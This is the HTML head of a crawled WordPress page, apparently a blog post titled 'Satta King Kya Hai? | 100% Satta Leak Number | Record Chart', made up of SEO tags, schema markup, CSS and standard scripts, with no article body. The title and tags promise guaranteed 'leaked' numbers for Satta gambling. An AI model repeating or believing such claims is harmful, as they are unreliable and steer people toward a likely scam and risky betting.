

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toxnews.com/satta-king-kya-hai-100-satta-leak-number-record-chart/
body_size: 16410
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Satta King Kya Hai? | 100% Satta Leak Number | Record Chart - Toxnews</title>
<meta name="description" content="Satta King Result विभिन्न प्रकार के होते हैं और प्रत्येक Satta King Result विभिन्न Result खोलती है। Satta King को Satta King खेल के रूप में भी जाना जाता है।"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://toxnews.com/satta-king-kya-hai-100-satta-leak-number-record-chart/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Satta King Kya Hai? | 100% Satta Leak Number | Record Chart - Toxnews" />
<meta property="og:description" content="Satta King Result विभिन्न प्रकार के होते हैं और प्रत्येक Satta King Result विभिन्न Result खोलती है। Satta King को Satta King खेल के रूप में भी जाना जाता है।" />
<meta property="og:url" content="https://toxnews.com/satta-king-kya-hai-100-satta-leak-number-record-chart/" />
<meta property="og:site_name" content="Toxnews" />
<meta property="article:tag" content="100% Satta Leak Number" />
<meta property="article:tag" content="black satta chart" />
<meta property="article:tag" content="black satta leak number" />
<meta property="article:tag" content="charminar satta leak number" />
<meta property="article:tag" content="delhi bazar satta chart 2021" />
<meta property="article:tag" content="delhi satta chart" />
<meta property="article:tag" content="desawar satta chart" />
<meta property="article:tag" content="desawar satta chart 2020" />
<meta property="article:tag" content="desawar satta chart 2021" />
<meta property="article:tag" content="disawar satta chart" />
<meta property="article:tag" content="disawar satta chart 2021" />
<meta property="article:tag" content="dubai satta leak number" />
<meta property="article:tag" content="faridabad satta chart" />
<meta property="article:tag" content="faridabad satta chart 2021" />
<meta property="article:tag" content="gali 786 satta chart" />
<meta property="article:tag" content="gali disawar satta chart" />
<meta property="article:tag" content="gali satta chart" />
<meta property="article:tag" content="gali satta chart 2021" />
<meta property="article:tag" content="ghaziabad satta chart" />
<meta property="article:tag" content="ghaziabad satta chart 2021" />
<meta property="article:tag" content="kalyan satta chart" />
<meta property="article:tag" content="monthly satta chart" />
<meta property="article:tag" content="prabhat satta chart" />
<meta property="article:tag" content="rajdhani satta chart" />
<meta property="article:tag" content="satta chart" />
<meta property="article:tag" content="satta chart 2020" />
<meta property="article:tag" content="satta chart 2021" />
<meta property="article:tag" content="satta leak" />
<meta property="article:tag" content="satta leak com" />
<meta property="article:tag" content="satta leak fix number site" />
<meta property="article:tag" content="satta leak fix number site gali disawar date company date" />
<meta property="article:tag" content="satta leak game" />
<meta property="article:tag" content="satta leak number" />
<meta property="article:tag" content="satta leak number free" />
<meta property="article:tag" content="satta leak number free 2021" />
<meta property="article:tag" content="satta leak number gali disawar spl today" />
<meta property="article:tag" content="satta leak number today" />
<meta property="article:tag" content="shri ganesh satta chart" />
<meta property="article:tag" content="shri ganesh satta chart 2021" />
<meta property="article:section" content="General" />
<meta property="article:published_time" content="2022-09-21T15:05:40+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Satta King Kya Hai? | 100% Satta Leak Number | Record Chart - Toxnews" />
<meta name="twitter:description" content="Satta King Result विभिन्न प्रकार के होते हैं और प्रत्येक Satta King Result विभिन्न Result खोलती है। Satta King को Satta King खेल के रूप में भी जाना जाता है।" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="RAM Internet" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="8 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://toxnews.com/#person","name":"Nirmal Rathor","logo":{"@type":"ImageObject","@id":"https://toxnews.com/#logo","url":"https://toxnews.com/wp-content/uploads/2021/09/android-chrome-512x512-1.png","contentUrl":"https://toxnews.com/wp-content/uploads/2021/09/android-chrome-512x512-1.png","caption":"Toxnews","inLanguage":"en-US","width":"512","height":"512"},"image":{"@type":"ImageObject","@id":"https://toxnews.com/#logo","url":"https://toxnews.com/wp-content/uploads/2021/09/android-chrome-512x512-1.png","contentUrl":"https://toxnews.com/wp-content/uploads/2021/09/android-chrome-512x512-1.png","caption":"Toxnews","inLanguage":"en-US","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://toxnews.com/#website","url":"https://toxnews.com","name":"Toxnews","publisher":{"@id":"https://toxnews.com/#person"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://toxnews.com/satta-king-kya-hai-100-satta-leak-number-record-chart/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://toxnews.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://toxnews.com/category/general/","name":"General"}},{"@type":"ListItem","position":"3","item":{"@id":"https://toxnews.com/satta-king-kya-hai-100-satta-leak-number-record-chart/","name":"Satta King Kya Hai? | 100% Satta Leak Number | Record Chart"}}]},{"@type":"WebPage","@id":"https://toxnews.com/satta-king-kya-hai-100-satta-leak-number-record-chart/#webpage","url":"https://toxnews.com/satta-king-kya-hai-100-satta-leak-number-record-chart/","name":"Satta King Kya Hai? | 100% Satta Leak Number | Record Chart - Toxnews","datePublished":"2022-09-21T15:05:40+00:00","dateModified":"2022-09-21T15:05:40+00:00","isPartOf":{"@id":"https://toxnews.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://toxnews.com/satta-king-kya-hai-100-satta-leak-number-record-chart/#breadcrumb"}},{"@type":"Person","@id":"https://toxnews.com/author/thezfighter222gmail-com/","name":"RAM Internet","url":"https://toxnews.com/author/thezfighter222gmail-com/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7df762c2c0b01223b382ae2d9c9dd70a2aedd29df70aa449c8c8f36d7d0c9d6e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7df762c2c0b01223b382ae2d9c9dd70a2aedd29df70aa449c8c8f36d7d0c9d6e?s=96&amp;d=mm&amp;r=g","caption":"RAM Internet","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Satta King Kya Hai? | 100% Satta Leak Number | Record Chart - Toxnews","datePublished":"2022-09-21T15:05:40+00:00","dateModified":"2022-09-21T15:05:40+00:00","articleSection":"General","author":{"@id":"https://toxnews.com/author/thezfighter222gmail-com/","name":"RAM Internet"},"publisher":{"@id":"https://toxnews.com/#person"},"description":"Satta King Result \u0935\u093f\u092d\u093f\u0928\u094d\u0928 \u092a\u094d\u0930\u0915\u093e\u0930 \u0915\u0947 \u0939\u094b\u0924\u0947 \u0939\u0948\u0902 \u0914\u0930 \u092a\u094d\u0930\u0924\u094d\u092f\u0947\u0915 Satta King Result \u0935\u093f\u092d\u093f\u0928\u094d\u0928 Result \u0916\u094b\u0932\u0924\u0940 \u0939\u0948\u0964 Satta King \u0915\u094b Satta King \u0916\u0947\u0932 \u0915\u0947 \u0930\u0942\u092a \u092e\u0947\u0902 \u092d\u0940 \u091c\u093e\u0928\u093e \u091c\u093e\u0924\u093e \u0939\u0948\u0964","name":"Satta King Kya Hai? | 100% Satta Leak Number | Record Chart - Toxnews","@id":"https://toxnews.com/satta-king-kya-hai-100-satta-leak-number-record-chart/#richSnippet","isPartOf":{"@id":"https://toxnews.com/satta-king-kya-hai-100-satta-leak-number-record-chart/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://toxnews.com/satta-king-kya-hai-100-satta-leak-number-record-chart/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Toxnews &raquo; Feed" href="https://toxnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Toxnews &raquo; Comments Feed" href="https://toxnews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Toxnews &raquo; Satta King Kya Hai? | 100% Satta Leak Number | Record Chart Comments Feed" href="https://toxnews.com/satta-king-kya-hai-100-satta-leak-number-record-chart/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/toxnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://toxnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://toxnews.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://toxnews.com/wp-content/themes/bam/assets/fonts/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bam-style-css' href='https://toxnews.com/wp-content/themes/bam/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='bam-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i|Roboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%26subset%3Dlatin' type='text/css' media='all' />
<script type="text/javascript" src="https://toxnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://toxnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-PEYGVZ2S4R" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["toxnews.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-PEYGVZ2S4R");
/* ]]> */
</script>
